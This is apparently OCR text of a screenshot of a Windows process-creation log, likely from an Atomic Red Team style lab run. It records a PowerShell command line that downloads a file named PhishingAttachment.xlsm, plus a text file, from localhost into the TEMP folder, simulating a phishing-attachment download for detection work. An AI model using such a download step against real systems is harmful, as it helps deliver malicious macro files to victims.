 ProcessId 5248
Image C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
FileVersion 10.0.17763.1 (WinBuild.160101.0800)
Description Windows PowerShell
Product Microsoft® Windows® Operating System
Company Microsoft Corporation
OriginalFileName PowerShell.EXE
CommandLine "powershell.exe" & {$url =
'http://localhost/PhishingAttachment.xlsm'
$url2 =
'http://localhost/PhishingAttachment.txt'
Invoke-WebRequest -Uri $url -OutFile
$env:TEMP\PhishingAttachment.xlsm Invoke-
WebRequest -Uri $url2 -OutFile
$env:TEMP\PhishingAttachment.txt}
CurrentDirectory C:\Users\ADMINI~1\AppData\Local\Temp\
User ATOMIC\Administrator
LogonGuid {c5d2b969-ef1c-675a-6b74-050000000000}
LogonId 0x5746b
TerminalSessionId 2
IntegrityLevel High